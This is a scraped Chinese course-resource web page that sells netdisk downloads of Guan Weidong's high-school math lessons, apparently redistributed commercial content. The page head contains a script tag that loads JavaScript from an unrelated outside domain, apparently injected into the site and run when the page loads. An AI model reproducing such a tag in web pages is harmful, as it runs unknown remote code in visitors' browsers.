

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/zxgwdsxkcdyesb.html
body_size: 10762
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>最新管卫东数学课程 第一，二，三步_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="高中数学,">
<meta name="description" content="最新管卫东数学课程 第一，二，三步[百度云网盘] 最新管卫东数学课程，三部合计，打包下载！">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/zxgwdsxkcdyesb.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=25082' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-25082 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fzxgwdsxkcdyesb.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-6' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">最新管卫东数学课程 第一，二，三步</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg" alt="最新管卫东数学课程 第一，二，三步" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></li>
				<li>浏览热度: (8)</li>

								<li>发布时间: 2017-07-06</li>
				<li>最近更新: 2017-07-06</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="25082" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-25082 post type-post status-publish format-standard hentry category-gzsx" >
			<p><strong>最新管卫东数学课程</strong> 第一，二，三步[百度云网盘]</p>
<p>最新管卫东数学课程，三部合计，打包下载！</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/xdfgkywmsgjwcjsrlysqswbszlm.html" title="新东方高考语文名师国家玮春季私人录音——抒情散文背诵资料mp3">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">新东方高考语文名师国家玮春季私人录音——抒情散文背诵资料mp3</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/nggksxzxttsjq.html" title="[8916]南瓜高考数学之小题提速技巧">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">[8916]南瓜高考数学之小题提速技巧</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/hgysxjdbltq.html" title="【2021寒】高一数学尖端班（刘天麒）" data-bg="/wp-content/uploads/2022/12/20221216112216-639c54e8d475d-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/hgysxjdbltq.html" title="【2021寒】高一数学尖端班（刘天麒）">【2021寒】高一数学尖端班（刘天麒）</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/zlxzxqjbgzsxspjc.html" title="赵礼显2022最新秋季班高中数学视频教程" data-bg="/wp-content/uploads/2022/10/20221014161630-63498b5e5207f-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/zlxzxqjbgzsxspjc.html" title="赵礼显2022最新秋季班高中数学视频教程">赵礼显2022最新秋季班高中数学视频教程</a>
				</h2>

									<div class="entry-desc">此课件来自猿辅导网校，赵礼显2022最新秋季班高中数学视频教程。主讲赵礼显老师独...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/smygesxnhjmbAbkc.html" title="孙墨漪 高二数学2022年寒假目标A+班课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/smygesxnhjmbAbkc.html" title="孙墨漪 高二数学2022年寒假目标A+班课程">孙墨漪 高二数学2022年寒假目标A+班课程</a>
				</h2>

									<div class="entry-desc">学而思孙墨漪高二数学课程，本课程共8.1G，VIP会员可通过百度网盘转存下载或者...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/gsgksxjsqjb.html" title="2024高三高考数学 贾帅 A+ 秋季班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/gsgksxjsqjb.html" title="2024高三高考数学 贾帅 A+ 秋季班">2024高三高考数学 贾帅 A+ 秋季班</a>
				</h2>

									<div class="entry-desc">2024高三高考数学 贾帅 A+ 秋季班 目录：高三数学贾帅老师秋季开班家长会....</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/sksxgzjyjygehjsxpyb.html" title="尚孔数学高中讲义（word讲义）高二寒假数学培优版" data-bg="/wp-content/uploads/2022/10/20221014170226-6349962200ef7-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/sksxgzjyjygehjsxpyb.html" title="尚孔数学高中讲义（word讲义）高二寒假数学培优版">尚孔数学高中讲义（word讲义）高二寒假数学培优版</a>
				</h2>

									<div class="entry-desc">高二的寒假你已经过了一学期了，尚孔数学培优版高中讲义你看了吗？提高你的想象力，更...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/ngsgksxxhsxqjb.html" title="2024年高三高考数学 肖晗数学 A+秋季班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/ngsgksxxhsxqjb.html" title="2024年高三高考数学 肖晗数学 A+秋季班">2024年高三高考数学 肖晗数学 A+秋季班</a>
				</h2>

									<div class="entry-desc">2024年高三高考数学 肖晗数学 A+秋季班目录：肖涵(A+)-01.不等式解法...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/gzsxgesxhjwcjb.html" title="2024高中数学 高二数学 韩佳伟 春季班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/gzsxgesxhjwcjb.html" title="2024高中数学 高二数学 韩佳伟 春季班">2024高中数学 高二数学 韩佳伟 春季班</a>
				</h2>

									<div class="entry-desc">2024高中数学 高二数学 韩佳伟 春季班 目录：01.视频·学习规划课_韩佳伟...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/gzsxgtktcgdgysxnqjbkc.html" title="高中数学高途课堂陈国栋高一数学2021年秋季班课程" data-bg="/wp-content/uploads/2022/10/20221014155113-634985710a99c-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/gaozhong/gzsx">高中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/gzsxgtktcgdgysxnqjbkc.html" title="高中数学高途课堂陈国栋高一数学2021年秋季班课程">高中数学高途课堂陈国栋高一数学2021年秋季班课程</a>
				</h2>

									<div class="entry-desc">此课件来自高途课堂，陈国栋高一数学2021年秋季班课程。此课件主要知识点包括：集...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="25082" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2017-07-06</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/abgsgksxyl.html" title="阿不 2026高三高考数学 一轮" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/abgsgksxyl.html" title="阿不 2026高三高考数学 一轮">阿不 2026高三高考数学 一轮</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/gksxbsjcgbjcb.html" title="2026 高考数学必刷100讲 常规版+基础版" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/gksxbsjcgbjcb.html" title="2026 高考数学必刷100讲 常规版+基础版">2026 高考数学必刷100讲 常规版+基础版</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/gkyltltylkdcsjgksxcsj.html" title="2026 高考一轮 天利38套-一轮考点测试卷 高考数学测试卷+答案解析册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/gkyltltylkdcsjgksxcsj.html" title="2026 高考一轮 天利38套-一轮考点测试卷 高考数学测试卷+答案解析册">2026 高考一轮 天利38套-一轮考点测试卷 高考数学测试卷+答案解析册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/gksxxbgzsxytdtxytdwytd.html" title="高考数学 新版高中数学一题打天下-一题多问一题多解(林建彬老师)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/gksxxbgzsxytdtxytdwytd.html" title="高考数学 新版高中数学一题打天下-一题多问一题多解(林建彬老师)">高考数学 新版高中数学一题打天下-一题多问一题多解(林建彬老师)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/gksxyzttjxhdaywzcjwbp.html" title="高考数学压轴题 100 题精选含答案（97页完整纯净word版+pdf版）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/gksxyzttjxhdaywzcjwbp.html" title="高考数学压轴题 100 题精选含答案（97页完整纯净word版+pdf版）">高考数学压轴题 100 题精选含答案（97页完整纯净word版+pdf版）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
